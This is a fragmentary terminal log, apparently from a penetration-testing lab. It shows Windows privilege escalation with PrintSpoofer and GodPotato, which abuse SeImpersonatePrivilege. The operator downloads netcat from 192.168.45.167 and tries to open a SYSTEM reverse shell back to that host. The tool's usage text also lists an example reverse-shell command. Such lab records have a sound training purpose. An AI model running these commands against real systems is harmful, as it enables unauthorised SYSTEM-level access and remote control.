 05/08/2021  01:14 AM           315,392 zipfldr.dll
05/08/2021  01:14 AM            53,248 ztrace_maps.dll
,737 bytes  3975 File(s)  1,858,101
             110 Dir(s)  10,572,541,952 bytes free
C:\Windows\system32>
Examples:
  - Run PowerShell as SYSTEM in the current console
      PrintSpoofer.exe -i -c powershell.exe
  - Spawn a SYSTEM command prompt on the desktop of the session 1
      PrintSpoofer.exe -d 1 -c cmd.exe
  - Get a SYSTEM reverse shell
      PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
PS C:\programdata> wget 192.168.45.167/nc64.exe -O  nc64.exe
PS C:\programdata> ./PrintSpoofer.exe -c "c:\programdata\nc64.exe 192.168.45.167 9001 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
PS C:\programdata> wget 192.168.45.167/GodPotato-NET4.exe -O GodPotato-NET4.exe
PS C:\programdata> .\GodPotato-NET4.exe -cmd 'cmd /c c:\programdata\nc64.exe -e cmd 192.168.45.167 9001'
[0] 0:sudo* "kali" 21:01 02-Jul-25